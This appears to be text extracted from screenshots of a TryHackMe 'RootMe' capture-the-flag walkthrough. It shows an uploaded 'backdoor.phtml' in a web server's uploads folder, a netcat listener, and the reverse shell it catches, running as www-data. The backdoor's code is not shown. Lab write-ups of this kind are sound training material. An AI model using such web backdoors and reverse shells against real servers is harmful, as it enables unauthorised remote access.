 ASET
TryHackMe | RootMe
Index of /uploads
10.10.49.119/uploads/
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
Index of /uploads
Name Last modified Size Description
Parent Directory -
backdoor.phtml 2021-01-06 11:40 3.4K
kali@kali:~$ nc -lnpv 1234
invalid local port v
kali@kali:~$ nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.9.192.202] from (UNKNOWN) [10.10.49.119] 37208
Linux rootme 4.15.0-112-generic #113-Ubuntu SMP Thu Jul 9 23:41:39 UTC 2020 x86_64 x86_64
11:55:06 up 35 min, 0 users, load average: 0.00, 0.00, 0.12
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ whoami
www-data
$
ploit vulnerabilities in a computer system. The purpose of this simulated attack is to